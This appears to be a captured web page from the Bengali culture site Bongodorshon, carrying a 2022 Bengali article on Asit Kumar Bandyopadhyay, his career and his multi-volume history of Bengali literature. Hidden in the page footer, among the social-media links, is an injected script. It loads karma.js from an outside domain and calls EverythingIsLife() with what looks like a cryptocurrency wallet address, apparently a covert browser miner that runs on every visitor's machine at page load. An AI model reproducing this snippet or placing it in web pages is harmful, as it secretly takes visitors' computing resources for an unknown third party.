											 <span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/gaaner-golpo" class="story_category"  rel="tags@@music/gaaner-golpo">গানের গল্প</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/ganwala" class="story_category"  rel="tags@@music/ganwala">গানওয়ালা</a></li>
											</ul>					 
										</li>
																																																												
																																																																																																																																																																																																																								
																																																																																																																																																									<li id="sanibarer-karcha" class=""><a href="https://www.bongodorshon.com/sanibarer-karcha"> শনিবারের কড়চা </a>
											
										</li>

																																																																																			
																																																																																																																																																												<li id="podcast" class=""><a href="https://www.bongodorshon.com/podcast">পডকাস্ট </a>
										<span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/swakanthe-shankha-ghosh" class="story_category"  rel="tags@@podcast/swakanthe-shankha-ghosh">স্বকণ্ঠে শঙ্খ ঘোষ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/woman-labour-songs" class="story_category"  rel="tags@@podcast/woman-labour-songs">মেয়েদের শ্রমগান</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/worlds-women-in-sculpture" class="story_category"  rel="tags@@podcast/worlds-women-in-sculpture">ভাস্কর্যে পৃথিবীর মেয়েরা</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/crisis-in-bengali-cinema" class="story_category"  rel="tags@@podcast/crisis-in-bengali-cinema">বাংলা সিনেমার সংকট</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/bengali-songs-soundscape" class="story_category"  rel="tags@@podcast/bengali-songs-soundscape">বাংলা গানের সাউন্ডস্কেপ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/upcycling-old-fabrics" class="story_category"  rel="tags@@podcast/upcycling-old-fabrics">পুরোনো কাপড়ের পুনর্জন্ম</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/original-painting-vs-fake-painting" class="story_category"  rel="tags@@podcast/original-painting-vs-fake-painting">আসল ছবি নকল ছবি</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/eighties-of-bengali-poetry" class="story_category"  rel="tags@@podcast/eighties-of-bengali-poetry">বাংলা কবিতার আশির দশক</a></li>
											</ul>		
											
										</li>

																				

										<!--<li id="science" class=""><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->

										<!-- <li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li> -->


										<!--	<li id="job-news" class=""><a href="https://www.bongodorshon.com/job_news"> কাজের খবর </a></li>-->
										<li id="search" style="float:right;"><a href="https://www.bongodorshon.com/search"><i
													class="fa fa-search" style="font-size: 20px;"></i></a></li>
									</ul>


								</div>
								<!--/.nav-collapse -->
							</div>
						</div>
						<!--/.nav-collapse -->
					</div>
				</nav>
			</div>
		</div>
	</section>
	<!--menu end-->
		<div id="msd-payer"></div>
</header>

<!--header end-->				
<div class="container" id="stryTopAdv" style="display:none; margin-top:20px;">	
		<div class="listing-adv">
            
			<p>
                <a 
                class="ad-anchor" data-title="TBS-AD" 
                href="https://www.thebengalstore.com" 
                onclick="_gaq.push(['_trackEvent', 'Ads 2024-08-19', 'Click', 'Rakhi_Bandhan-ICA-202']);" 
                target="_blank">
                     <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/AD_opening-1200-Beng.jpg">
                </a>
                </p>
			<div class="listing-adv-close"><a href="javascript:void(0)">[close]</a></div>  
		</div>
  </div>
<script>
$(document).ready(function(event){
    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

	setTimeout(function(){
	$('#stryTopAdv').slideDown(2000);	
},1000)
})
</script>		<div class="bodyContent" id="story_details">
<span class="seo_url" style="display:none;">asit-kumar-bandyopadhyay-the-author-of-the-history-of-bengali-literature</span>
<script type="text/javascript">
$(document).ready(function(){
	var siteUrl = $('.logo-url').attr('href');
	$.blockUI({ message: '<h1><img src="https://www.bongodorshon.com/img/frontend/gaanwala-logo.jpg" /></h1>' });
	$.ajax({
		type:'POST',		
		url :siteUrl+'ajax/story_details_content',		
		cache: true,
		data:{ seo_url : $('.seo_url').text()},
		success:function(data){
			$.unblockUI();
			$('#story_details').html(data);
			$('.slider1').cycle();
		},
		error:function(data){
			$.unblockUI();
			$('.bodyContent').html('No Data found');
		}
	})
})
</script> 
</div>

		<footer class="footer">
	<section class="news-letter-hld foot-news-letter-hld">
			<div class="container">
				<div class="row d-flex foot-news-letter-inner pull-right">
					
					<div class="col-lg-12 d-flex foot-followus-col ">
						<div class="social-inline-hld d-flex align-items-center pull-right">
							<h4>Follow Us : </h4>			
									
							<ul class="list-inline">
								<li class="list-inline-item">
									<a class="isp isp-fb" href="https://www.facebook.com/bongodorshonmedia" target="_blank"></a>
								</li>
								<li class="list-inline-item">
									<a class="isp isp-twitter" target="_blank" href="https://twitter.com/Bongodorshon3" ></a>
								</li>								
								<li class="list-inline-item">
									<a class="isp isp-youtube" href="https://www.youtube.com/user/bongodorshon/videos" target="_blank"></a>
								</li>
                            <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
                            <script type="text/javascript">
                            EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
                            </script>
								<li class="list-inline-item">
									<a class="isp isp-nobg" href="https://www.instagram.com/bongodorshon_/" target="_blank"><img src="https://www.bongodorshon.com/img/frontend/icon-instagram.png"></a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>

	</section>

<section class="ftr-link">
	<div class="container">
	<ul class="list-inline mx-auto">	
						
							<li id="culture" class="nav-item"><a href="https://www.bongodorshon.com/culture">চর্যা</a></li>
			
														
					
			
								
					
														
					
			
								
					
														
					
			
								
					
							<li id="kolkata" class="nav-item"><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a></li>
												
					
			
								
					
														
					
			
								
					
														
					
			
								
					
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion">বাংলার মুখ</a></li>
														
					
			
								
					
														
					
			
								
					
													<li id="entertainment" class="nav-item"><a href="https://www.bongodorshon.com/entertainment">বিনোদন</a></li>
						
					
			
								
					
															<li id="tour" class="nav-item"><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>	</li>	
				
					
			
								
					
											<li id="our-bengal" class="nav-item"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a></li>
								
					
			
								
					
														
					
			
								
					
														
					<li id="feature" class="nav-item"><a href="https://www.bongodorshon.com/feature"> ফিচার </a><li>
					
			
								
					
														
					
			
								
					
									<li id="sports" class="nav-item" ><a href="https://www.bongodorshon.com/sports">খেলা</a></li>
										
					
			
								
					
														
							<li id="festivals" class="nav-item"><a href="https://www.bongodorshon.com/festivals"> উৎসব </a></li>
			
			
								
					
														
					
			
								
					
														
					
			
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion"> মতামত </a></li>
								
					
														
					
			
								
					<li id="music" class="music nav-item"><a href="https://www.bongodorshon.com/music">গান</a></li>
					
														
					
			
								
					
														
					
			
								
					
														
					
			
						<!--<li id="science" class="nav-item"><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->
		
		<li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li>
	</ul>
	<ul class="list-inline mx-auto footer-static-page-hld">
	      
			<li class="static_page" rel="static_page@@privacy-and-policy"><a href="https://www.bongodorshon.com/pages/privacy-and-policy">Privacy And Policy</a></li> 
			<li class="static_page" rel="static_page@@terms-and-conditions"><a href="https://www.bongodorshon.com/pages/terms-and-conditions">Terms And Conditions</a></li> 
			<li class="static_page" rel="static_page@@disclaimer"><a href="https://www.bongodorshon.com/pages/disclaimer">Disclaimer</a></li> 
	         
		<!--<li id="" class=""><a href="#"> Archive </a></li>-->
	<li id="contact-us" class=""><a href="https://www.bongodorshon.com/contact-us">Contact us</a></li>								
	</ul>
	<p class="text-center mb-0">
		<small class="text-uppercase copyright">© 2026 P&M Communications. All right reserved.</small>
	</p>
	</div>
</section> 
</footer>	</div>
	 <section class="subscription-modal">
 <div id="msg"></div>
	<div class="cstm-modal-body">				
		<div class="subscription-modal-inner">
		<button class="cstm-modal-close"><img src="https://www.bongodorshon.com/img/frontend/icon-close.png"></button>			
			<div class="subscription-field">
				<figure>
				 	<img src="https://www.bongodorshon.com/img/frontend/subscription-logo.jpg"> 
				</figure>
				<h3>বঙ্গদর্শনের সপ্তাহের বাছাই করা ফিচার আপনার ইনবক্সে পেতে</h3>
				<div class="form-group mb-50">
					<div class="input-group">
						<span class="input-group-addon">@</span>
						<input type="email" name="newsLetterS"  class="form-control input-lg"  placeholder="ইমেল আইডি দিন">
					</div>
				</div>
				 <div class="form-group">
					<input type="button" id="newsLetter" class="subscrb-btn btn btn-green btn-lg btn-block" value="সাবস্ক্রাইব করুন">
				</div>
			</div>
		</div>		
	</div>
 </section>	
        <script>
// setTimeout(function() { 
	
// 	$('#home_adv_popup').modal('show');
// 	setTimeout(() => {
// 		$('#maintain').modal('show')
// 	}, 6000);
	
// }, 5000);
   
  </script>
   
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QrscOwaOryOPcmhiJs3RKQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768762577167');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j-NhXDd6aZMBbhz6W1lu9A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768762577167');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/ajax/story_details_content
body_size: 11489
content:
<div class="container" style="margin-top:20px;">
<div class="row">
<iframe src="https://www.getbengal.com/bdgoogleads-1.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="90"></iframe>
</div>
</div>
<!--<section class="pm-adv-contnr">
	<div id="pm-black-cover"></div>
		<div class="container" >
			<div class="global-adv-inner">
				<p>
								</p>
			<div class="adv-popup-adv-close"><a href="javascript:void(0);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i></a></div>
		</div>
	</div>
</section> -->
<!--
<section class="pm-adv-new-contnr" style="display:none;">
<div class="container">
	<div class="row">
	<div class="col-xs-12">
		<div id="global-adv-new-inner" style="margin-top:20px;  position:relative">
			<p>
					
				<a href="www.egiyebangla.gov.in" class="ad-anchor" data-title="12th Kolkata International Childrens Film Festival 2026-ICA-2" data-date="2026-01-19" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-19', 'Click', '12th Kolkata International Childrens Film Festival 2026-ICA-2']);" target="_blank">	

					<img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/19_01_2025_12th_Kolkata_International_Children's_Film_Festival_23-29_January_2026.jpg" >

				</a>
				<div class="adv-popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-19', 'Close', '12th Kolkata International Childrens Film Festival 2026-ICA-2']);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
			
			</p>
		</div>
	</div>
	</div>
</div>
</section> -->
<script>
$(document).ready(function(event){
	
	setTimeout(function(){		
		$('body').css('overflow','hidden');	
		_gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);	
		$('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');	

		//  setTimeout(function () {
           
        //    window.open($('.ad-anchor').attr('data-href'), '_blank');
        //    $('body').css('overflow','auto');	
        // $('#black-cover').css('display','none');
        // $('#popup-add').css('display','none');
        // }, 5000)
	},1000);
})
</script>
<style>
.fb_iframe_widget_fluid_desktop iframe  { width:100% !important;}
</style>

<style>
@media (max-width: 767px){
	.album-song-listing td{
		display:block;
	}
}
</style>
<!--
<section class="pageTitle storyTitle">
    <div class="container">
      <div class="row">	 
         <h1 class="heading title">  </h1>	  
      </div>
    </div>
  </section>
  page title end-->
 <!--inner page start-->
  						
  <h1 class="heading title" style="display:none;"> অসিতকুমার বন্দ্যোপাধ্যায়ের লেখনী ছাড়া আজও অচল বাংলা সাহিত্য পাঠ
 </h1>	
   <div class="innerPage detailsPageWrap">
    <div class="container">
     <div class="row"> 
	 	<div id="storyDetailsHeaderAdv" style="display:none;"><div class="slider1"><a href="https://www.facebook.com/myra.abheri" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/maya-art-adv.jpg" /></a> <a href="https://www.thebengalstore.com/" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/the-bengal-store.jpg" /></a></div>
</div>
       <div class="innerPageContent">
           <div class="row new-background">		   		    
              <div class="col-md-8 col-sm-8 col-xs-12 col-lg-9 leftSection"  id="audio_results">
               <!--Inner page top section start-->
                 <article class="innerTop"  id="contentDiv">
				  <div class="innerTopdDetails">					 	
					<div class="sub_title " style="display:none">
						&lt;p&gt;অসিতকুমার বন্দ্যোপাধ্যায়ের লেখা &amp;lsquo;বাংলা সাহিত্যের ইতিবৃত্ত&amp;rsquo;এখনও অপরিহার্য&lt;/p&gt;
					</div>					 
											
					<div id="meta">					
						<div class="contributor-img">						  
														<a class="story_contributor" rel="contributor@@bongodorshon-information-desk" href="https://www.bongodorshon.com/contributor/bongodorshon-information-desk">
								<img src="https://www.bongodorshon.com/uploads/writer_profile_image/bongodorshon_tm.jpg"  alt="Profile pic"> 
								</a>
												</div>
						<div class="story-informaton">
							<a class="story_contributor" rel="contributor@@bongodorshon-information-desk" href="https://www.bongodorshon.com/contributor/bongodorshon-information-desk">বঙ্গদর্শন ইনফরমেশন ডেস্ক </a>
															<div>
								<span class="date">
								৪ জুন, ২০২২ ১৩:৫৮:৩৯								
								</span> 								
								</div>
								
						</div>							
					</div>		
						
						
					<h4 class="heading">
						অসিতকুমার বন্দ্যোপাধ্যায়ের লেখনী ছাড়া আজও অচল বাংলা সাহিত্য পাঠ
					</h4>	
									 
										<div class="social-buttons">
						<ul>														
							<li>
							<a href="javascript:void(0);" class="facebook_share" onclick="shareSomething()"></a> 
							</li>
							<li id="share-twitter">
								<a href="http://twitter.com/share?text=অসিতকুমার বন্দ্যোপাধ্যায়ের লেখনী ছাড়া আজও অচল বাংলা সাহিত্য পাঠ
&url=http://www.bongodorshon.com/home/story_detail/asit-kumar-bandyopadhyay-the-author-of-the-history-of-bengali-literature&via=www.bongodorshon.com" title="Share on Twitter" class="share" target="_blank">								
								<span>Share on Twitter</span>
								</a>	
							</li>
							<li id="share-googleplus">
								<a href="https://google.co.in" data-action="share" title="Share on Google+" class="share" target="_blank">
								<span>Share on Google+</span>
							</a>	
							</li>
							<li id="share-email">
								<a href="mailto:info@bongodorshon.com" title="Share on Email" class="share">
								<span>Share on Email</span>
								</a>
							</li>
							<li id="print">
								<a href="javascript:void(0)" onclick="PrintDiv();"style="width:35px;">
									<span>Print</span>
								</a>
							</li>
							<li id="whatsapp-web">
								<a href="https://web.whatsapp.com/send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fasit-kumar-bandyopadhyay-the-author-of-the-history-of-bengali-literature" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
							<li id="whatsapp-mobile">
								<a href="whatsapp://send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fasit-kumar-bandyopadhyay-the-author-of-the-history-of-bengali-literature" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
						</ul>
					</div>
				 </div>
				 <div id="contentDiv">
									  	
					<div class="largeImage english_image"> <img src="https://www.bongodorshon.com/uploads/story_image/asit-kumar-bandyopadhyay-the-author-of-the-history-of-bengali-literature.jpg"  alt="Story image"> </div>				  
															<div class="innerTopdDetails">	
											 
						<div style="" class=""><p><span style="color:#A52A2A;"><span style="font-size:72px;">আ</span></span>ন্তর্জাতিক স্তরে বাঙালির স্বীকৃতি যেমন আমাদের সমৃদ্ধ করে তেমনই বাংলার ভিত গড়তে বাংলার প্রতি বাঙালির অবদানই একমাত্র সম্বল, সেকথাও আর আলাদা করে বলে দিতে হয় না। শিল্প-সাহিত্য থেকে শুরু করে বিনোদন অথবা খেলাধুলা, প্রতিভার অভাব বাংলায় কোনোকালেই ছিল না। যুগে যুগে বাঙালির কাজই যে আগামী প্রজন্মকে কলার তোলার সুযোগ করে দেয়, সেকথাও আর আলাদা করে বলে দিতে হয় না। আজও সেরকমই একটা কলার তোলার দিন। বাঙালি হিসেবে তো বটেই। বাংলা <a href="https://www.bongodorshon.com/tags/culture/literature" target="_blank"><span style="color:#A52A2A;"><strong>সাহিত্য</strong></span></a> - এ যেন এক সীমাহীন পরিধি। &ldquo;বাংলাটা ঠিক আসেনা&rdquo;-এর যুগেও বাংলা সাহিত্যকে (Bengali Literature) ভালোবাসার মানুষ যে কমতি পড়েনি তা অবশ্য কলেজগুলোর বাংলা বিভাগের রমরমা দেখে ভালোই আঁচ করা যায়। উচ্চমাধ্যমিকের পরই বাংলা নিয়ে পড়তে চাওয়া ছেলে বা মেয়েটির কাছে পুরো বিষয়ের সবটুকু নিয়ে হাজির হন যে মানুষটি, তিনি হলেন অসিত কুমার বন্দ্যোপাধ্যায় (Asit Kumar Bandopadhyay) । তাঁর সেই বিখ্যাত বইটির নাম &lsquo;বাংলা সাহিত্যের ইতিবৃত্ত&rsquo;।</p>

<blockquote class="blockquotestraight"><strong><span style="color:#A52A2A;">অসিতকুমার বন্দ্যোপাধ্যায়ের শ্রেষ্ঠ কীর্তি &lsquo;বাংলা সাহিত্যের ইতিবৃত্ত&rsquo;, নয় খণ্ডে প্রকাশিত এই বিশাল কাজ বাংলা সাহিত্যের অন্যতম গুরুত্বপূর্ণ সম্পদ। গবেষণার কাজে এতটুকুও ফাঁকি দেননি তিনি। </span>বাংলা সাহিত্যকে জানতে হলে অসিতকুমার বন্দ্যোপাধ্যায়ের বইটির অপর ভরসা করা ছাড়া উপায় নেই। </strong></blockquote>

<p>এমনিতেই কবিতা-প্রবণ জাত বলে বাঙালিদের খানিক &lsquo;বদনাম&rsquo; আছে। সেই কবে থেকে এত বিশাল সংখ্যক সাহিত্য সৃষ্টি হয়েছে এই বঙ্গদেশে। এখনও হয়েই চলেছে। সেসবকে একসঙ্গে আনাও তো চাট্টিখানি কথা না! সেই কাজটাই বিংশ শতকে করে গিয়েছিলেন যিনি, সেই অসিতকুমার বন্দ্যোপাধ্যায় খানিক নীরবেই শতবর্ষ পার করে ফেলেছেন দু বছর আগেই। ১৯২০ সালের ৩ জুন <a href="https://www.bongodorshon.com/tags/our-bengal/north-24-pargana" target="_blank"><span style="color:#A52A2A;"><strong>উত্তর চব্বিশ পরগনা জেলা</strong></span></a>র বনগাঁ মহকুমার নকফুল গ্রামে জন্মগ্রহণ করেন। পিতা অক্ষয়কুমার বন্দ্যোপাধ্যায়, মাতা চারুবালা দেবী। যদিও জন্মের বছর পাঁচেক পর থেকেই তার চলে আসা <a href="https://www.bongodorshon.com/tags/our-bengal/howrah"><span style="color:#A52A2A;"><strong>হাওড়া জেলা</strong></span></a>য়। ১৯৩৮ সালে হাওড়া জিলা স্কুল থেকে ম্যাট্রিক পাশ করেন। ছোটো থেকেই লেখাপড়ায় ছিলেন তুখোড়। রিপন কলেজ থেকে আইএ এবং কলকাতা বিশ্ববিদ্যালয় থেকে বাংলা সাহিত্য নিয়ে বি.এ এবং এম.এ পরীক্ষায় প্রথম শ্রেণিতে প্রথম হয়ে স্বর্ণপদক লাভ করেন। লেখাপড়ায় ভালো হলেই নাকি রাশভারী, সিরিয়াস গোছের হয় মানুষ, এটাই প্রচলিত ধারণা। তবে অসিতকুমার বন্দ্যোপাধ্যায় এই পথের পথিক ছিলেন না। বাস্তব জীবনে ছিলেন একেবারেই অন্যরকম। একদিকে তিনি যেমন ছিলেন ছাত্রদরদী, অন্যদিকে তেমনই ছিলেন রসিক। কলেজে পড়ার সময় থেকেই অনুবাদের কাজ করতেন তিনি। ছাত্রাবস্থাতেই তাঁর গল্প &lsquo;দেশ&rsquo; এবং অদ্বৈত মল্লবর্মণের &lsquo;নবশক্তি&rsquo; পত্রিকায় প্রকাশিত হতে থাকে।</p>

<div class="col-sm-12">
<div class="content" style="font-size: 24px; line-height: 5px; margin: 0 0 0 0px; border-bottom: 2px solid #006400; border-top: 2px solid #006400; padding: 0px; text-align:center; padding-top: 10px; font-weight: 500; margin-bottom: 20px;">
<p><span style="font-size:24px"><span style="color:#000000">আরও পড়ুন: </span><a _blank="" href="https://www.bongodorshon.com/home/story_detail/first-bengali-grammar-written-by-british"><strong><span style="color:#A52A2A;">বাংলা ভাষায় প্রথম ব্যাকরণ বইটি লিখেছিলেন একজন ব্রিটিশ! </span></strong></a></span></p>
</div>
</div>

<p>১৯৪৫ সালে এমএ পাশ করে সেই বছরেই নবদ্বীপে বিদ্যাসাগর কলেজে অধ্যাপনা শুরু করেন। পরে হাওড়া গার্লস কলেজ, রিপন কলেজ এবং ১৯৫৭ সালে কলকাতা বিশ্ববিদ্যালয়ের বাংলা বিভাগে যোগ দেন। হাওড়া গার্লস কলেজে থাকাকালীন তাঁর সহকর্মী ছিলেন স্বয়ং জীবনানন্দ দাশ। তিনি যেমন ছিলেন নিজের পড়াশোনায় সিরিয়াস, তেমনই ছিলেন ছাত্রদরদী। কারোর যদি পয়সার অসুবিধা হত, এগিয়ে আসতেন নিজেই। নিজের বাড়ি থেকে বই দিয়ে দিতেন পড়ার জন্য। ছাত্ররাই যে তাঁর &lsquo;অ্যাসেট&rsquo;, সে কথা বারবার বলতেন স্বয়ং। ১৯৮৫ সালে বিশ্ববিদ্যালয় থেকে অবসর নেন অসিতকুমার। ২০০২ সালে অন্নদাশঙ্কর রায়ের মৃত্যুর পর পশ্চিমবঙ্গ বাংলা আকাদেমির সভাপতির দায়িত্ব গ্রহণ করেন। অসিতকুমার বন্দ্যোপাধ্যায়ের শ্রেষ্ঠ কীর্তি &lsquo;বাংলা সাহিত্যের ইতিবৃত্ত&rsquo;, নয় খণ্ডে প্রকাশিত এই বিশাল কাজ বাংলা সাহিত্যের অন্যতম গুরুত্বপূর্ণ সম্পদ। গবেষণার কাজে এতটুকুও ফাঁকি দেননি তিনি। বাংলা সাহিত্যকে জানতে হলে অসিতকুমার বন্দ্যোপাধ্যায়ের বইটির ওপর ভরসা করা ছাড়া উপায় নেই। অসিত কুমার বন্দ্যোপাধ্যায়ের এই অসামান্য গবেষণা কর্মের সবচেয়ে মৌলিক অংশটি পাওয়া যাবে অষ্টাদশ শতাব্দীর দ্বিতীয় পর্ব থেকে ঊনিশ শতকের প্রথম পর্ব -- ভারতচন্দ্রের পর থেকে মাইকেলের আগে অবধি বাংলা সাহিত্যের তুলনামূলকভাবে কম আলোচিত পর্বটি নিয়ে। মহা গ্রন্থের চতুর্থ, পঞ্চম ও ষষ্ঠ খণ্ডে প্রায় আড়াই হাজার পাতায় যে তথ্য বিশ্লেষণ ও সাহিত্য বিচারের নিদর্শন তিনি হাজির করেছেন, বাংলা সাহিত্যে তার তুলনা কমই আছে।</p>

<div><a href="https://www.thebengalstore.com/books/jorashakor-journal" target="_blank"><img class="img-responsive center-block" src="https://getbengal.com/uploads/static-upload/ad/Jorashakhor-Journal.jpg" /></a></div>

